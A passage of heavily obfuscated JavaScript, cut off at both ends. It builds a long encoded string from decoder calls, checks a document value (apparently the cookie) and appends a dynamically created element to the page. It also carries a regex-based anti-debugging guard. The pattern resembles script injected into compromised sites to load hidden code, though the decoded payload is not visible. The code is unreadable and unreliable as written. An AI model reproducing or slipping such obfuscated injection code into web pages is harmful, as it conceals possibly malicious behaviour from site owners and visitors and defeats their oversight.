08f(0x6b8,0x42d,0x686,0x374,0x6bb)+_0x4c174c(0x4c7,0x4ad,0x371,0x465,0x629)+_0x5188e9(0x688,0x740,0x8bb,0x7e1,0x684)+_0x4d866e(0x770,0x5e4,0x25b,0x5ed,0x828)+_0x5188e9(0x2a2,0x597,0x515,0x526,0x6e6)+_0x17f08f(0x985,0xaa2,0x801,0x870,0xbbd)+_0x4c174c(0x91c,0x5ba,0x75c,0x275,0x269)+_0x4d866e(0xa0f,0x5e4,0x9d3,0x921,0x1ba)+_0x17f08f(0xc10,0xa83,0x8b1,0xc94,0x768)+_0x5188e9(0x97b,0xb7c,0x8f9,0xd02,0x4f0)+_0x4d866e(0x98d,0x797,0x6bc,0x85f,0xb29)+_0x5188e9(0x8b3,0xe88,0xabf,0xa51,0xaa6)+_0x4d866e(0x4ff,0x5e4,0x362,0x47b,0x24a)+_0x5188e9(0x67b,0x8c1,0x8bb,0x974,0x6db)+_0x4c174c(0xc4b,0x9f6,0xaf3,0x825,0x9ae)+_0x4c174c(0x8cd,0x763,0x65c,0x6c7,0xa49)+_0x333723(0xac,-0x1e8,-0x3,-0x378,0xce)+_0x4d866e(0x35b,0x5e4,0x525,0x6aa,0x8a8)+_0x333723(0x246,0x358,0x421,0x3d0,0x34)+_0x4d866e(0x1f5,0x2b7,0x324,0x55e,0x14f)+_0x17f08f(0x877,0x8ca,0x8bc,0xa9a,0x608)+_0x333723(0x490,0x83f,0x8cb,0x62e,0x626)+_0x333723(0x24b,0x3f3,0xaa,0x36f,0x150)+_0x4c174c(0x47e,0x6d1,0x6b1,0x617,0x578)+_0x333723(0x2a1,0x6bf,-0x6b,0x431,0x3a9)+_0x5188e9(0x8c4,0x549,0x8bb,0xbf6,0x7fb)+_0x4d866e(0x862,0x5e4,0x1b4,0x93d,0x917)+_0x4d866e(0x336,0x3ba,0x1a5,0x48,0x49b)+_0x17f08f(0x844,0xdb3,0xb07,0x94f,0xac4)+_0x5188e9(0x713,0x83a,0x968,0x885,0x78e)+_0x5188e9(0xa76,0x3bf,0x72c,0xb32,0x309)+_0x4c174c(0x5e5,0x468,0x893,0x4fe,0x129)+_0x333723(0x246,0x2ac,0x432,-0x19b,0x67)+_0x4d866e(0x4ab,0x5e4,0x58f,0xa17,0x409)+_0x4d866e(0x6aa,0x3dd,0x3cf,0x506,0x1c9)+_0x5188e9(0x6eb,0x758,0x790,0x438,0x995)+_0x4c174c(0x4d0,0x55a,0x675,0x133,0x8de)+_0x4d866e(-0x8a,0x3ab,0x676,0x74d,0xb3)+_0x333723(0x480,0x772,0x738,0x6b1,0x6b0)+_0x4c174c(0x5a8,0x6d1,0x952,0x5e3,0x30d)+_0x5188e9(0xad9,0x9b2,0x8bb,0xc33,0x4d9)+_0x4c174c(0x3f6,0x5c3,0x71b,0x9e0,0x6dd)+_0x4d866e(0x56f,0x4ee,0x181,0x296,0x253)+_0x333723(0xcf,0x176,-0x20,0x6,0x253)+_0x4d866e(0x607,0x8e1,0x4f7,0x89a,0xa88)+_0x5188e9(0xcfb,0x7a8,0xa28,0x65d,0x97e)+_0x4d866e(0x135,0x2b0,0x5c5,-0xf0,0x562)+_0x17f08f(0x2db,0x930,0x59d,0x792,0x60b)+_0x333723(-0xcf,0x263,0x305,-0xf2,-0x4f1)+_0x4c174c(0xa57,0x712,0x87c,0xaf9,0xaf0)+_0x4d866e(0x6ff,0x5e4,0x39b,0x5f6,0x68b)+_0x333723(0x246,-0xfb,0x4bd,-0x190,0x9f)+_0x4c174c(0xa2,0x43f,0x519,0x131,0x65e)+_0x5188e9(0x7bc,0x56d,0x5d7,0x3b5,0x25d)+_0x4d866e(0x21e,0x1f7,0x60c,0x47b,0x293)+_0x4d866e(0x7b0,0x910,0x758,0x8e0,0x583)+_0x17f08f(0x666,0x7b4,0x8f2,0x799,0xc83)+_0x5188e9(0xc38,0x79e,0x8bb,0xb8b,0xbe5)+_0x333723(0x246,0x5ad,0x2ba,0x383,-0xcb)+_0x4d866e(0x6c5,0x545,0x34a,0x172,0x24d))+(_0x4d866e(0x181,0x4ee,0x276,0x181,0x816)+_0x333723(0xcf,0x4b8,0x21,0x2fa,-0xf6)+_0x4d866e(0x9ad,0x8e1,0xc73,0x9a2,0x61a)+_0x4d866e(0x247,0x368,0x245,0x29f,-0xcb)+_0x17f08f(0x7cc,0xab5,0x8a7,0xadb,0xcca)+_0x4c174c(0xa34,0x836,0x540,0x5df,0xacb)+_0x4d866e(0xa2e,0x6fb,0x7be,0x8e3,0x6e9)+_0x4d866e(0x565,0x625,0x5f4,0x248,0x538)+_0x4c174c(0x30b,0x6d1,0x698,0x962,0x58b)+_0x17f08f(0xa89,0xb98,0x8b1,0xbb9,0x4a8)+_0x5188e9(0x777,0x259,0x50f,0x5ff,0x1b1)+_0x17f08f(0x9eb,0xc40,0x8b1,0x522,0x5e7)+_0x4d866e(0x637,0x5e4,0x488,0x8b8,0x1ff)+_0x333723(0x548,0x600,0x5e2,0x5b7,0x8c1)+_0x333723(0x446,0x377,0x323,0x3b6,0xba)+_0x17f08f(0xac9,0xbd3,0x84d,0x4b0,0x89e)+_0x4d866e(0x706,0x5e9,0x8bb,0x2d1,0x481)+_0x4c174c(0x555,0x6d1,0x2a4,0x31b,0x6c3)+_0x4c174c(0x7e2,0x6d1,0x67f,0x8d7,0x845)+_0x17f08f(0x9ce,0x659,0x879,0xb7d,0x45d)+_0x4d866e(0xa5a,0x72e,0x5b1,0x52d,0x4b2)+_0x5188e9(0x621,0x70e,0x864,0xc3b,0x7ad)+_0x5188e9(0x252,0x81f,0x47a,0x8a3,0x84f)+_0x4d866e(0x372,0x5e4,0x63c,0x37a,0x23f)+_0x4d866e(0x8c5,0x5e4,0x428,0x494,0x1de)+_0x333723(0xd9,0x112,0x40c,0xc4,0x4b9)+_0x17f08f(0x627,0x763,0x70e,0xab6,0x3ab)+_0x17f08f(0x7d0,0x8a5,0x8b6,0x8f2,0xaad)+_0x333723(0x246,0x19e,0x474,0x1e6,0x370)+_0x17f08f(0xb9b,0xbee,0x8b1,0x98b,0xb55)+_0x4d866e(0x8a1,0x751,0xabe,0x71e,0xabf)+_0x4d866e(0x714,0x441,0x755,0x1c3,0x225)+_0x333723(0x24b,0x3e6,0x289,-0xde,0x1c7)+_0x5188e9(0x4e6,0x951,0x8bb,0x8cf,0x9e7)+_0x17f08f(0xc88,0x5b9,0x8b1,0x5da,0x79c)+_0x4c174c(0x64b,0x95f,0x844,0x931,0x950)+_0x4d866e(0x215,0x2bd,0x673,0x538,0x108)+_0x17f08f(0x9ac,0xa3a,0xb14,0xd90,0x7da)+_0x4d866e(-0x85,0x1bb,-0x97,0x14,-0x190)+_0x4c174c(0x5fd,0x95e,0x5cd,0xd8c,0x760)+_0x4c174c(0x6e3,0x6f8,0x5d7,0x577,0x7bc)+_0x4d866e(0x14a,0x460,0x741,0x4d6,0x527)+_0x5188e9(0xb35,0xbff,0x8bb,0x796,0x85e)+_0x17f08f(0x9b0,0x8a2,0x8b1,0x6db,0xa25)+_0x333723(-0x166,-0x191,0x227,-0x1ac,0x223)+_0x17f08f(0x7bd,0x57a,0x8b1,0x8c0,0xaf6)+_0x5188e9(0x7d4,0xbe8,0x903,0xcc5,0x8a3)+_0x5188e9(0xb2d,0xbd9,0x8e1,0xacc,0x855)+_0x5188e9(0x9e3,0x9cc,0x5ec,0x842,0x2a2)+_0x4d866e(0x4c1,0x5e4,0x2da,0x7b1,0x445)+_0x4c174c(0x345,0x370,0x48d,0xde,0x139)+_0x333723(-0x60,-0x387,0xa0,0x1ff,0x3b0)+_0x4d866e(0x689,0x5e4,0x2f8,0x771,0x6c7)+_0x4c174c(0x408,0x269,0x1f3,0x361,0x2a4)+_0x4d866e(0x9b5,0x5b9,0x264,0x2fb,0x987)+_0x5188e9(0x8ca,0x96d,0x8bb,0x8b1,0x89e)+_0x17f08f(0xcc5,0xfa8,0xb73,0x8b0,0x749)+_0x333723(0x136,-0x72,-0xe9,-0xdb,0x56d)+_0x17f08f(0x51d,0xa26,0x80a,0x9fa,0x97a)+_0x4d866e(0x8e3,0x71c,0x579,0x55c,0xb09)+_0x333723(0x40,0x157,-0x50,-0xf2,0x37)+_0x5188e9(0x103,0x562,0x425,0x7d8,0x6c9)+_0x4d866e(0x54d,0x342,0x2b2,0x588,0xe)+_0x333723(0x9,0x213,0x21b,0x9f,0x207)+_0x333723(-0x138,-0x18e,0x1c3,0x8a,-0x199)+_0x5188e9(0x715,0x9b8,0x8bb,0xa32,0x564)+_0x17f08f(0xaf8,0x84d,0xb2f,0xbd1,0x862)+_0x5188e9(0xaea,0x5ae,0x924,0x971,0x502)+_0x17f08f(0x691,0x8ce,0x5e2,0x87b,0x8ae)+_0x17f08f(0x786,0x9ca,0x8b1,0x5ba,0x4d7)+_0x17f08f(0xb90,0x8cc,0x9d6,0x87c,0x631)+_0x5188e9(0x5e7,0xaeb,0xa10,0xbb8,0xac0)+_0x5188e9(0x372,0x369,0x581,0x378,0x671)+_0x4d866e(0xa97,0x770,0x474,0x91b,0xab3)+_0x5188e9(0xbb9,0x932,0xb15,0xe57,0xa9f)+_0x5188e9(0xced,0xa68,0xbc5,0xf7d,0xc48)+_0x4d866e(0x5ee,0x94b,0x879,0xbff,0x7ca)+_0x17f08f(0xa57,0xd76,0xaad,0xd40,0x721)+_0x4d866e(0x609,0x849,0x6d3,0x42b,0x737)+_0x17f08f(0x7d7,0x16c,0x4f4,0x313,0x5ec)+_0x5188e9(0x957,0xcde,0x8bb,0xb75,0x5d2)+_0x5188e9(0x90a,0xb2d,0x8bb,0x81e,0x900)+_0x17f08f(0x502,0x33f,0x47d,0x17c,0x86f)+_0x17f08f(0x51d,0x934,0x692,0x42d,0x8c6)+_0x333723(0x101,0x454,0x2dc,0x418,0x1bc)+_0x4d866e(0x5fe,0x920,0xa55,0xd2b,0x869)+_0x333723(0x151,0x1ed,-0xaa,-0x2c0,-0xb7)+_0x17f08f(0x6c8,0xa2c,0x8b1,0x6cb,0x4a6)+_0x5188e9(0x5f4,0x4bc,0x8bb,0x7c9,0xca2)+_0x17f08f(0xdae,0xa7c,0xbb9,0xc51,0xd43)+_0x333723(-0x8c,-0x3a7,-0x24c,-0x18b,-0x3f3)+_0x4d866e(0x480,0x5e9,0x726,0x6c4,0x53a)+_0x4d866e(0x70d,0x5e4,0x69a,0x324,0x6b3)+_0x17f08f(0xac7,0x87b,0x8b1,0x55d,0x5ab)+_0x17f08f(0x193,0x2b6,0x4f0,0x433,0x80f)+_0x17f08f(0x7d8,0x2a7,0x4e4,0x4cc,0x8a3)+_0x333723(-0x18d,-0x4c,-0x1cf,-0x1c5,-0x451)+_0x4d866e(-0x6a,0x1da,0x4f8,0x177,0x319)+_0x5188e9(0x939,0xaf2,0xaf3,0xa12,0x6c6)+_0x333723(0x246,0x600,0x109,0x2b7,0x289)+_0x333723(0x246,0x27e,0x11c,0x552,-0x5)+_0x4c174c(0x314,0x6da,0x8c0,0x8e2,0x91b)+_0x17f08f(0x915,0x355,0x4e4,0x8be,0x4eb)+_0x333723(-0x8e,-0x39a,0x21a,-0x177,-0x110)+_0x4d866e(0x62a,0x976,0xbec,0xd34,0x966)+_0x17f08f(0x37d,0x3e3,0x4e4,0x663,0x35b)+_0x333723(-0x112,0x96,-0x1fb,-0x18c,0x2fc)+_0x4c174c(0x6ca,0x6fe,0x906,0xa07,0x593)+_0x5188e9(0x627,0xaf9,0x7b7,0xacb,0x575)+_0x17f08f(0xc90,0x8e5,0xaf4,0x925,0xdbc)+_0x5188e9(0xb9e,0x705,0x9f2,0xd75,0xb6d)+_0x4c174c(0x193,0x301,0x71f,0x326,0x283)+_0x5188e9(0x44a,0x3ee,0x62a,0x3a4,0x62d)+_0x4d866e(0x7ea,0x5e4,0x4b3,0x6ab,0x438)+_0x4c174c(0x7b9,0x6d1,0x35f,0x7ca,0x3c8)+_0x5188e9(0x547,0x54d,0x6a6,0x9f1,0x275)+_0x4d866e(-0x59,0x2aa,-0x24,0x3e1,-0x189)+_0x5188e9(0xa65,0x616,0xa47,0x95b,0x7f2)+_0x5188e9(0x865,0xc80,0xbdd,0xa41,0x94a)+_0x5188e9(0x546,0xae1,0x900,0x546,0x9f2)+_0x5188e9(0x3cf,0x59b,0x6a3,0x679,0x2bb)+_0x4c174c(0x6dc,0x886,0xa73,0x51a,0xa0c)+_0x333723(-0x14b,0x1e5,-0x512,0x121,-0x555)+_0x5188e9(0x7b9,0x3cc,0x59e,0x95c,0x6c5)+_0x17f08f(0xf18,0x6d7,0xaf6,0xdb4,0xe36)+_0x4c174c(0x79f,0x992,0xcf8,0xcb2,0xaff)+_0x5188e9(0x9f3,0x3a1,0x6ab,0x96c,0x7a1)+_0x4d866e(0x285,0x141,-0x2bd,-0x2f2,0x169)+_0x4d866e(0x6f2,0x570,0x7ee,0x90b,0x477)+_0x17f08f(0xbef,0x98b,0xa95,0xc2e,0x729)+_0x17f08f(0xcb6,0x5bb,0x8b1,0x4b5,0xa13)+_0x17f08f(0xb23,0xc6d,0x8b1,0x5a6,0x781)+_0x4c174c(0x51a,0x5b6,0x481,0x64e,0x927)+_0x4d866e(0x30d,0x5e4,0x8dc,0x35f,0x1c6)+_0x17f08f(0xa0a,0x484,0x8b1,0xb51,0x92f)+_0x4d866e(0xad0,0x7c7,0x91e,0x475,0x49a)+_0x4c174c(-0xa9,0x350,0x2a6,0x2eb,0x233)+_0x17f08f(0x734,0x6db,0x455,0x5ea,0x137)+_0x4c174c(0x20d,0x285,-0x166,0x2d7,-0x197)+_0x5188e9(0x767,0x69a,0x8e5,0x66b,0x8a6)+_0x4c174c(0x5e8,0x8ff,0x629,0x9cc,0xa2b)+_0x333723(0x1cc,0x311,0x2f2,-0x1ec,0x13f)+_0x4c174c(0x49b,0x5f6,0x87f,0x81c,0x621)+_0x17f08f(0xcfe,0xebc,0xc1c,0xa4e,0xde9)+_0x4d866e(0x4b7,0x5e4,0x38b,0x4fb,0x4e8)+_0x5188e9(0xa26,0x681,0x8bb,0xbec,0x61b)+_0x333723(0x257,-0x7e,-0x8b,0x4e7,0x361)+_0x4c174c(0x368,0x780,0xa4d,0x8d8,0x574)+_0x4d866e(0x542,0x497,0xe2,0x525,0x8ad)+_0x5188e9(0x5b9,0xb70,0x90c,0x959,0xb53)+_0x5188e9(0xa16,0xae6,0xa1f,0xa34,0x714)+_0x17f08f(0x649,0xa41,0xa44,0xafe,0xe01)+_0x5188e9(0x671,0xbe6,0x9ad,0x585,0x8f6)+_0x17f08f(0x688,0x587,0x5eb,0x398,0x3f0)+_0x333723(0x2cd,0x2b4,0xa,0x2a0,-0x11c)+_0x5188e9(0x3ce,0x842,0x663,0x36f,0x8ce)+_0x5188e9(0x95b,0x9f9,0x881,0x964,0xbc1)+_0x4d866e(0x48c,0x5e9,0x57b,0x1c9,0x502)+_0x4d866e(0x3e7,0x5e4,0x8f8,0x9d7,0x2c9)+_0x4c174c(0x912,0x656,0xa02,0x70c,0x592)+_0x333723(0x188,-0x9,0x3ed,0x5ba,-0x264)+_0x333723(0x541,0x22c,0x3b4,0x7fc,0x70e)+_0x333723(-0x266,0x191,-0xae,-0x340,-0x5f3)+_0x17f08f(0xa87,0x389,0x6b8,0x3b3,0x303)+_0x333723(-0xe9,0xaf,-0xac,-0x79,-0x50f)+_0x5188e9(0x77d,0xc31,0xa9f,0xe95,0x97f)+_0x4d866e(0x396,0x5e4,0x795,0x8ac,0x922)+_0x4c174c(0x2f5,0x6d1,0x740,0x715,0x41f)+_0x5188e9(0xc04,0x8c8,0x9c2,0x94f,0xb7b)+_0x4c174c(0x41b,0x6bc,0xa65,0xa4c,0x659)+_0x4c174c(0x5a5,0x326,0x286,0x357,-0xf4)+_0x4d866e(0x3b2,0x274,0x4a9,0x114,0x1e3)+_0x333723(0x473,0x212,0x756,0xee,0x219)+_0x4c174c(0x4e1,0x6d6,0x8a5,0x397,0x6e2)+_0x5188e9(0x7f5,0x547,0x8bb,0x863,0x4fa)+_0x333723(0x1cb,0x133,0x24a,-0x133,-0x26e)+_0x4d866e(0x5d2,0x526,0x3ff,0x498,0x283)+_0x4d866e(0x262,0x60a,0x5b3,0x6c8,0x5c3)+_0x17f08f(0x270,0x6d2,0x5bf,0x71e,0x674)+_0x4d866e(0x4c,0x37c,-0x58,0x26c,0x4ee)+_0x17f08f(0x5f2,0x83b,0x974,0x6d1,0x5fc)+_0x17f08f(0x882,0xa84,0x7d0,0xb24,0x95f)+_0x5188e9(0x7a3,0xb82,0xac1,0xe1a,0x767)+_0x4c174c(0xe6,0x49e,0x20a,0x6fa,0x49c)+_0x5188e9(0x649,0x207,0x620,0x947,0x659)+_0x5188e9(0x7e3,0x735,0x7b9,0x79a,0x4f9)+_0x17f08f(0x826,0x741,0x8b1,0x899,0x8a1)+_0x5188e9(0x52b,0x77f,0x8bb,0x543,0xc75)+_0x5188e9(0x8e8,0xdc3,0x9c2,0x8d1,0x6f6)+_0x333723(0x245,-0x134,-0x93,0x194,-0x1ab)+_0x4c174c(0x7c1,0x717,0x7c3,0x467,0x2ef)+_0x4d866e(0x2c2,0x608,0x1e8,0x678,0x5e0)+_0x5188e9(0xb59,0xc7b,0xb7e,0x875,0xab4)+_0x17f08f(0x75b,0x4c9,0x48b,0x71a,0x3e6)+_0x5188e9(0x4b8,0x959,0x813,0xa90,0x922)+_0x17f08f(0x8b1,0x35d,0x4e5,0x91b,0x816)+_0x17f08f(0x27f,0x7b9,0x67c,0x5a6,0x737)+_0x4c174c(0x577,0x6d1,0x4eb,0x76e,0x5bf)+_0x333723(0x246,0x572,0x4d4,-0x1e4,0x193)+_0x5188e9(0xa97,0xbf7,0xa86,0x89d,0xc2e))+(_0x333723(0x128,0x48c,0x13a,0xd1,0x405)+_0x4c174c(0x3de,0x538,0x7cb,0x4ed,0x322)+_0x333723(-0x264,0x28,-0x1cd,-0x562,-0x23e)+_0x5188e9(0x8f6,0x4a7,0x54b,0x2a5,0x3e6)+_0x4c174c(0x43a,0x243,0xe5,-0x195,0x651)+_0x4d866e(-0x21e,0x1a3,0x240,0x3ed,-0xd6)+_0x4c174c(0xa55,0x6d1,0x31c,0x8af,0x60c)+_0x17f08f(0xcaa,0xf42,0xbc9,0x949,0x9c2)+_0x4c174c(0x3c2,0x558,0x5e1,0x464,0x3f6)+_0x4c174c(0x542,0x4c4,0x2d5,0x12c,0x81f)+_0x17f08f(0x732,0x783,0xab2,0x9bc,0xb9b)+_0x17f08f(0x948,0x7d8,0x7bf,0x9f7,0x4a0)+_0x4d866e(0x5c9,0x1a3,0x386,-0x202,0x9f)+_0x333723(0x246,0x10d,0x438,0x301,-0x57)+_0x5188e9(0x923,0x92a,0x7a7,0x69d,0x88a)+_0x17f08f(0x4b7,0x38d,0x7b8,0x475,0x3ee)+_0x4c174c(0x356,0x6af,0x2e5,0x3ce,0x46e)+_0x333723(0xed,0x2ff,-0x210,0x30b,-0xad)+_0x333723(0x1ae,-0x18e,0x21c,-0x1b9,0x3e1)+_0x4d866e(0xd34,0x921,0x4ec,0xb40,0xb05)+_0x4c174c(0x78e,0x7d8,0x75d,0x806,0x4b0)+_0x4d866e(0x4b7,0x3a0,0x62,0x514,0x328)+_0x5188e9(0x7f0,0xb47,0x8bb,0x874,0x51d)+_0x333723(0x246,0x2b,0x598,0xff,-0x1)+_0x333723(0x297,0x32a,0x5fd,0x201,0x3f4)+_0x4d866e(0x6f1,0x748,0x53f,0x99a,0xb76)+_0x5188e9(0x4b8,0xc3f,0x8ee,0x98e,0xc0b)+_0x17f08f(0x7b9,0x932,0xab4,0x6dd,0xa10)+_0x5188e9(0x231,0x7cf,0x5ac,0x6e1,0x9c3)+_0x5188e9(0xe66,0x955,0xa82,0x65f,0xb4a)+_0x17f08f(0x254,0x24c,0x51b,0x842,0x764)+_0x333723(0x57c,0x2cd,0x27f,0x687,0x669)+_0x17f08f(0xb8d,0xd5f,0xa2d,0xc8f,0xcc0)+_0x4d866e(0x4d1,0x7c8,0xbf8,0xbef,0xbb7)+_0x5188e9(0x841,0xb29,0x8bb,0x4d9,0xa59)+_0x333723(0x28e,0x324,0x30c,0x126,0x31e)+_0x333723(0x598,0x774,0x73e,0x742,0x445)+_0x4c174c(0xd61,0xa04,0x9df,0xa91,0x91b)+_0x4c174c(0x448,0x6d1,0x35a,0x806,0x624)+_0x333723(-0x16a,-0x1e2,-0x352,-0x2e8,0x290)+_0x17f08f(0xa8f,0x497,0x7f0,0x6cf,0x5bb)+_0x333723(0x246,0x335,0x239,0x298,0x610)+_0x333723(-0x1a5,-0x411,-0x11b,0x143,0xeb)+_0x4c174c(0x6ce,0x319,0x319,0x1b1,0x1e5)+_0x5188e9(0xb10,0x9f7,0x8bb,0x93b,0x9e2)+'\x20'),_0x5402c4=_0x5b1c89[_0x17f08f(0xbed,0x7ab,0x91d,0x91b,0xa59)](_0xfe5515[_0x333723(-0x76,-0x14e,-0x323,0x6,0x273)],_0xfe5515[_0x5188e9(0x92d,0x633,0xa43,0x8ea,0xdbc)]);_0x5402c4[_0x333723(-0x16c,-0x37a,0x103,-0x41a,-0x310)](_0x1dfb26),_0x5402c4[_0x17f08f(0x436,0x654,0x704,0x30e,0x3e4)]();}}),_0x524f57[_0x52884f(-0x3d,0x1ce,0x1c7,-0x68,-0x3)](_0x1372d6,_0x524f57[_0x5aee75(0x9c2,0xc22,0x859,0x5f4,0xa6d)],_0x524f57[_0x3f1966(0x18e,-0x258,0x1aa,0x470,-0x177)],0x7*-0x283+-0xae1+0xe*0x257,0x1*-0x171d+-0x5cb+0x2198,'3',function(){function _0x2634cf(_0x1427df,_0x47e694,_0x207e89,_0x2b9b10,_0x229ee5){return _0x5d60a8(_0x2b9b10- -0x13,_0x47e694-0x1cd,_0x207e89-0xed,_0x47e694,_0x229ee5-0xe7);}function _0x292f48(_0x59a986,_0x3a8621,_0x588f76,_0x38de6a,_0x7e1ba){return _0x52884f(_0x59a986-0x137,_0x7e1ba-0x97,_0x588f76-0x83,_0x38de6a-0x167,_0x38de6a);}function _0x132b9e(_0x4fb15d,_0x47ffd6,_0x4d1f96,_0x3c1e9e,_0x3fd375){return _0x5d60a8(_0x4d1f96-0xd6,_0x47ffd6-0x124,_0x4d1f96-0x31,_0x3c1e9e,_0x3fd375-0x22);}function _0x1d3a9e(_0x2e0565,_0x2cfb43,_0x42a2b3,_0xf7ed0f,_0x59e3bb){return _0x5d60a8(_0x42a2b3- -0x368,_0x2cfb43-0x8c,_0x42a2b3-0x9c,_0xf7ed0f,_0x59e3bb-0x18c);}var _0xc2dcd3={'WMIFo':_0x524f57[_0x132b9e(0x514,0x2f7,0x650,0x3da,0x693)],'DOaNr':_0x524f57[_0x2634cf(0x16f,0x426,0x501,0x49b,0x1db)],'IRznb':function(_0x1d8abd,_0x1277a8){function _0x5e42a4(_0x250bdb,_0x209d6e,_0xffe5d,_0x47e5b0,_0x75f6bb){return _0x2634cf(_0x250bdb-0x19,_0xffe5d,_0xffe5d-0x21,_0x209d6e- -0x66,_0x75f6bb-0x126);}return _0x524f57[_0x5e42a4(0xa94,0x812,0x780,0x4c2,0x9a1)](_0x1d8abd,_0x1277a8);},'IeCtD':_0x524f57[_0x132b9e(0x883,0x699,0x716,0x463,0x520)],'OinZp':function(_0x12088b,_0x14576b){function _0x40c1e9(_0x8409c,_0xc16fdc,_0x1f26d5,_0x5251f3,_0x3accda){return _0x2634cf(_0x8409c-0xba,_0x1f26d5,_0x1f26d5-0x181,_0x8409c-0x250,_0x3accda-0x85);}return _0x524f57[_0x40c1e9(0x72f,0x8ec,0x6c6,0x586,0xaaf)](_0x12088b,_0x14576b);},'ZCmUP':_0x524f57[_0x1b3b14(0x8c6,0x83b,0xb7c,0x4c7,0x857)],'XMODk':function(_0x5787a0,_0x73e4c7){function _0x2c19b5(_0xe16eee,_0x11938a,_0x332614,_0x28588b,_0x1e3afd){return _0x1b3b14(_0x11938a,_0x11938a-0x1a7,_0x332614-0x93,_0x28588b-0x17,_0x332614-0x2b5);}return _0x524f57[_0x2c19b5(0x31f,0x477,0x411,0x2d1,0x19b)](_0x5787a0,_0x73e4c7);},'fjdAe':_0x524f57[_0x292f48(0x1f0,0x286,0x63a,0x3d1,0x361)],'CcDtV':function(_0xd7be94,_0x8cdaac){function _0x1c5883(_0x12af6d,_0x3d1f8e,_0x4832c0,_0x33e73a,_0x35b8cb){return _0x2634cf(_0x12af6d-0x26,_0x3d1f8e,_0x4832c0-0x12e,_0x33e73a- -0x2e1,_0x35b8cb-0x8);}return _0x524f57[_0x1c5883(0x5c,-0x381,-0x372,-0x1d5,-0x537)](_0xd7be94,_0x8cdaac);},'Qqexo':function(_0x16b141){function _0xa02d83(_0x5d8118,_0x158333,_0x4f3a71,_0x38c927,_0x3aef81){return _0x2634cf(_0x5d8118-0xb1,_0x5d8118,_0x4f3a71-0x68,_0x3aef81-0x402,_0x3aef81-0x152);}return _0x524f57[_0xa02d83(0x1b2,0x1d2,0x5eb,0x789,0x59d)](_0x16b141);},'iPEln':function(_0x44f15d,_0x3569b8){function _0x137e84(_0x4ba2b4,_0x171aab,_0x1485a6,_0x2e95d2,_0x219f6d){return _0x292f48(_0x4ba2b4-0x73,_0x171aab-0x40,_0x1485a6-0x1c6,_0x4ba2b4,_0x219f6d- -0x1c1);}return _0x524f57[_0x137e84(0x673,0x14c,0xd3,0x7e,0x439)](_0x44f15d,_0x3569b8);},'gqIBC':function(_0x137609,_0x413b3f){function _0x472779(_0x506204,_0xc3c1a5,_0x5be735,_0x4d71e1,_0x31398e){return _0x292f48(_0x506204-0x40,_0xc3c1a5-0x191,_0x5be735-0x1cc,_0xc3c1a5,_0x506204- -0x2d7);}return _0x524f57[_0x472779(-0xab,-0x3e1,0x256,0x32b,0x232)](_0x137609,_0x413b3f);}};function _0x1b3b14(_0x5ab136,_0x35a5e7,_0x897a4e,_0x8ea701,_0x54ef41){return _0x5aee75(_0x5ab136-0x79,_0x35a5e7-0x135,_0x54ef41- -0x26,_0x5ab136,_0x54ef41-0x56);}if(_0x524f57[_0x1b3b14(0x69a,0x1c9,0x388,-0x84,0x34b)](_0x524f57[_0x292f48(0x445,0x2a1,0x51e,-0xd6,0x317)],_0x524f57[_0x1b3b14(0x11b,-0x151,0x2e3,0x544,0x269)])){var _0x578998=new _0x3579b0(YZhyRt[_0x132b9e(0x838,0x6f2,0x582,0x148,0x1f1)]),_0x4939eb=new _0x1b67ae(YZhyRt[_0x1d3a9e(0x84,0x133,-0x76,-0x189,-0x350)],'i'),_0x4a6b50=YZhyRt[_0x132b9e(0xae5,0x921,0x84c,0x6fa,0x4cb)](_0x17d18f,YZhyRt[_0x1d3a9e(0xdd,0x2bd,0x37b,0x38b,0x17e)]);!_0x578998[_0x132b9e(0x4f5,0x257,0x526,0x545,0x872)](YZhyRt[_0x292f48(0x55a,0x199,0x6e0,0x7db,0x40a)](_0x4a6b50,YZhyRt[_0x2634cf(0x869,0x8ab,0x2ad,0x5ee,0x854)]))||!_0x4939eb[_0x132b9e(0x6ca,0x23f,0x526,0x669,0x5b5)](YZhyRt[_0x2634cf(0x44a,0x21f,0x5be,0x573,0x263)](_0x4a6b50,YZhyRt[_0x292f48(0x4bf,-0xbd,0x2c2,0x47a,0x356)]))?YZhyRt[_0x132b9e(0x854,0x67c,0x8d9,0x568,0x5fe)](_0x4a6b50,'0'):YZhyRt[_0x132b9e(0x9d8,0xa53,0xa24,0xc8d,0x6f5)](_0x431059);}else{_0x524f57[_0x132b9e(0xb90,0x591,0x93a,0x93c,0x739)](clearInterval,_0x1372d6);if(_0x524f57[_0x132b9e(0x357,0x45e,0x780,0x68f,0x55c)](document[_0x1d3a9e(0x15,0x0,0x2d4,0x585,0x4a2)+'e'][_0x1d3a9e(0x669,0x2ff,0x4a5,0x7c2,0x2e1)+'Of'](_0x524f57[_0x292f48(0x4cd,0x30d,0x6df,0x701,0x4b6)]),-0x1101*-0x1+0x729+0x80e*-0x3)){if(_0x524f57[_0x132b9e(0x6b0,0xc20,0x8db,0x842,0xc81)](_0x524f57[_0x2634cf(0x660,0x669,0x6ff,0x4a9,0x2bd)],_0x524f57[_0x2634cf(0x5a6,0x1a9,0x2a1,0x4a9,0x719)])){var _0x515a69={};_0x515a69[_0x2634cf(0x879,0x996,0xb27,0x742,0x5bd)]=[],_0x515a69[_0x292f48(0x6a6,0x86f,0x934,0xadc,0x80a)]=0x0,_0x4fb6b9=_0x515a69;for(var _0x2785af=-0x887*0x1+-0x8*0x86+0xcb7;_0xc2dcd3[_0x292f48(0x3b5,0x6ca,0x78c,0x913,0x75e)](_0x2785af,_0xb8d9b[_0x1b3b14(0x3ae,0x178,0x31a,0xbc,0xee)+'h']);_0x2785af++){_0x47cb16[_0x1d3a9e(0x310,0x1a,0x3ed,0x670,0x466)][_0x1d3a9e(0x14d,-0x43a,-0x102,-0x17a,-0x4c3)+'e'](_0x45400e[_0x2634cf(0x591,0x3be,0x2d5,0x2f4,-0xc5)](_0xc2dcd3[_0x1d3a9e(-0x2b9,0x131,0x63,0x2eb,-0x3d7)](_0x19bca[_0x2634cf(0x4d2,0x1c6,0x401,0x2b4,0x25f)+'m'](),_0xc2dcd3[_0x1d3a9e(0xcb,0x5a5,0x21e,0x7f,0x620)](_0x2785af,0xb03*0x1+0x47*0x19+-0x11f1))),0x7ca*-0x4+0x16f9+0x82f,_0x2785af);}}else{var _0x22ce5e=new 